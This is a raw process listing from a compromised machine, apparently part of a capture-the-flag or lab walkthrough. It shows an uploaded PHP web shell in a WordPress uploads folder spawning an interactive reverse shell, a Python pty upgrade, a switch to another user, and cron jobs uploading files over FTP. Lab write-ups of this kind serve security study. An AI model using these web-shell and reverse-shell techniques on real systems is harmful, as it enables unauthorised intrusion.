 /poc10";php shell2.php;echo [S];pwd;echo [E]" 2>&1
www-data 2832 0.0 0.0 2600 732 ? S 02:57 0:00 /bin/sh -c cd /var/www/html/wp-content/uploads/articulate_uploads/p
hp shell2.php;echo [S];pwd;echo [E]
www-data 2833 0.0 0.9 61800 9436 ? S 02:57 0:00 php shell2.php
www-data 2834 0.0 0.0 2600 796 ? S 02:57 0:00 sh -c /bin/sh -i <&3 >&3 2>&3
www-data 2835 0.0 0.0 2600 780 ? S 02:57 0:00 /bin/sh -i
root 2842 0.0 0.0 0 0 ? I 02:58 0:00 [kworker/u2:0-events_power_efficient]
www-data 2866 0.0 0.8 15732 8648 ? S 03:07 0:00 python3 -c import pty;pty.spawn("/bin/bash")
www-data 2867 0.0 0.3 7412 3532 pts/0 Ss 03:07 0:00 /bin/bash
root 2909 0.0 0.3 8312 3288 pts/0 S 03:14 0:00 su stephen
stephen 2916 0.0 0.7 18172 7804 ? Ss 03:14 0:00 /lib/systemd/systemd --user
root 2918 0.0 0.0 0 0 ? I 03:14 0:00 [kworker/0:2]
stephen 2919 0.0 0.3 103908 3652 ? S 03:14 0:00 (sd-pam)
stephen 2931 0.0 0.3 7412 3984 pts/0 S 03:14 0:00 bash
root 2964 0.0 0.0 0 0 ? I 03:20 0:00 [kworker/u2:2-events_power_efficient]
root 2987 0.0 0.0 0 0 ? I 03:29 0:00 [kworker/u2:1-events_unbound]
root 2996 0.0 0.2 7748 2412 ? S 03:32 0:00 /usr/sbin/CRON -f
paul 2997 0.0 0.0 2600 860 ? Ss 03:32 0:00 /bin/sh -c /home/paul/ftp_upload.sh > /dev/null 2>&1
paul 2998 0.0 0.0 2600 732 ? S 03:32 0:00 /bin/sh /home/paul/ftp_upload.sh
paul 2999 0.0 0.2 3224 2136 ? S 03:32 0:00 ftp -n 172.18.0.10
1000 3000 0.0 0.7 133076 7808 pts/0 S+ 03:32 0:00 proftpd: paul - 172.18.0.1: STOR file.txt
root 3001 0.0 0.2 7748 2412 ? S 03:34 0:00 /usr/sbin/CRON -f
paul 3002 0.0 0.0 2600 796 ? Ss 03:34 0:00 /bin/sh -c /home/paul/ftp_upload.sh > /dev/null 2>&1
paul 3003 0.0 0.0 2600 792 ? S 03:34 0:00 /bin/sh /home/paul/ftp_upload.sh
paul 3004 0.0 0.2 3224 2144 ? S 03:34 0:00 ftp -n 172.18.0.10
1000 3005 0.0 0.7 133076 7808 pts/0 S+ 03:34 0:00 proftpd: paul - 172.18.0.1: STOR file.txt
stephen 3006 0.0 0.3 9360 3416 pts/0 R+ 03:34 0:00 ps -auxwww
stephen@five86-2:/home$ a